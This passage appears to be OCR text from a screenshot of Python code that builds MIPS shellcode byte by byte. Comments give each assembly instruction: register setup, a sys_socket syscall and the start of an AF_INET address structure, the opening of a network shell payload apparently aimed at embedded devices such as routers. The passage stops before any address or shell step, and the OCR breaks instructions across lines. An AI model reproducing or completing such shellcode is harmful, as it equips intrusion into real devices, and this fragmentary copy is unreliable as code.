
    buf 
+=
"\x24\x0f\xff\xfa"
# li      
$t7, -6
    buf 
+=
"\x01\xe0\x78\x27"
# 
nor     $t7, $zero
    buf 
+=
"\x21\xe4\xff\xfd"
# 
addi    $a0, $t7, -3
    buf 
+=
"\x21\xe5\xff\xfd"
# 
addi    $a1, $t7, -3
    buf 
+=
"\x28\x06\xff\xff"
# 
slti    $a2, $zero, -1
    buf 
+=
"\x24\x02\x10\x57"
# li      
$v0, 4183 ( sys_socket )
    buf 
+=
"\x01\x01\x01\x0c"
# 
syscall 0x40404
    buf 
+=
"\xaf\xa2\xff\xff"
# sw      
$v0, -1($sp)
    buf 
+=
"\x8f\xa4\xff\xff"
# lw      
$a0, -1($sp)
    buf 
+=
"\x34\x0f\xff\xfd"
# li      
$t7, -3 ( sa_family = AF_INET )